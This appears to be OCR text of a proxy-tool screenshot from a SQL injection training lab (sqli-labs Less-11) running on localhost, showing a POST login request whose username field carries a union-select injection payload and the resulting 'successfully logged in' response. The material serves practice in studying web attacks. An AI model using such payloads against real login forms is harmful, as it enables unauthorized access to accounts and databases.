 请求
响应
Raw Params Headers Hex
Raw Headers Hex Render
1 POST /bachang/sqli-labs/Less-11/ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 53
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/bachang/sqli-labs/Less-11/
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17
18 uname=-1' union select 1,2 #  &passwd=1&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:2
SUCCESSFULLY
LOGGED IN